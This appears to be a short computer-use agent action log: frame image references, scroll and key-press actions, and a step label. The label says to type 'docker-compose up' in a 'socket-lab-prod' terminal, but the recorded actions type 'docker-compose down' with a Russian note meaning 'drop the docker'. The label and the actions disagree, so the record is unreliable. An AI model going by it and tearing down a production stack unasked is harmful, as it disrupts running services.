
{"action": "scroll", "coordinate": [723, 559], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [685, 566], "scroll_direction": "down", "scroll_amount": 2}

{"action": "key", "text": "super+3"}

Step: Type docker-compose up in the socket-lab-prod terminal, abandon it with Ctrl+C, and return to Gemini
{"action": "key", "text": "super+2"}
{"action": "key", "text": "super+1"}
{"action": "key", "text": "super+3"}
{"action": "key", "text": "super+2"}
{"action": "type", "text": "docker-"}

{"action": "type", "text": "compose down - дропнуть доке"}
